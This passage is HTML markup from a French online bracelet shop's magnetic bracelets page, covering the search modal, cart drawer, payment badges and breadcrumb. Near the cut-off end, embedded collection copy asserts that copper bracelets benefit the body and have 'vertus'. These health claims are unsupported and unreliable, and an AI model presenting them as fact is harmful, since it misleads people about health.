                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Histoire-de-bracelet.com",
    
      "logo": "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/logo-2-histoire-de-bracelet.png?v=1614391948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.histoire-de-bracelet.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier - 0 bracelet(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Panier réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Ajoutez 
  
    3
  
 bracelet(s) pour économiser 15% sur votre commande !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25190404030808__cx-breadcrumb" class="shopify-section section"><!-- - CX - Breadcrumb | Start - -->


<style data-shopify>
  .nav-breadcrumb {
    display: block;
    padding: 0 5rem;
    font-size: 14px;
  }
  .nav-breadcrumb-item {
    color: #555;
  }
  .nav-breadcrumb-item-active {
    user-select: none;
    color: black;
    font-weight: 500;
  }
  .nav-breadcrumb-divider::after {
    content: "›";
    margin-left: 4px;
    margin-right: 2px;
    color: #999;
  }

  @media (max-width: 750px) {
    .nav-breadcrumb {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px 4px;
      text-align: center;
      font-size: 12px;
      padding: 0 1rem;
    }
  }
</style>

<nav-breadcrumb class="page-width nav-breadcrumb">
  

  
  <a class="nav-breadcrumb-item" href="/">Histoire-de-bracelet.com</a>
  <span class="nav-breadcrumb-divider"></span>

  
    

    
    <span class="nav-breadcrumb-item-active">
        
            Bracelets
        
            Magnétiques
        
    </span>
  
</nav-breadcrumb>


  <script>
    // Get the referrer URL
    let __fixed_collection_title_origin = ""
    let referrer = document.referrer;
    let collections = [{"id":139712004201,"handle":"bracelet-magnetique-cuivre","updated_at":"2026-01-20T13:03:40+01:00","published_at":"2019-09-06T20:36:30+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelet en Cuivre","body_html":"\u003cp\u003e[main]\u003c\/p\u003e\n\u003cp\u003eAu-delà d’être un simple accessoire de mode, le bracelet en cuivre est un bijou traditionel  \u003cstrong\u003ede longévité dans certaines cultures  \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e[\/main][second]\u003c\/p\u003e\n\u003ch2\u003eLe bracelet en cuivre : comment bien le choisir ? Quels sont ses bienfaits ?\u003c\/h2\u003e\n\u003cp\u003eÀ la fois tendance et bénéfique à l’organisme, il est, en plus, facile à porter.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eÀ qui s’adresse le bracelet en cuivre ? Quelles sont ses vertus ? Comment devez-vous le porter ? Comment le nettoyer ? Où l’acheter ?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eL’équipe d’Histoire de Bracelet répond à toutes les questions fréquemment posées pour vous aider à choisir le 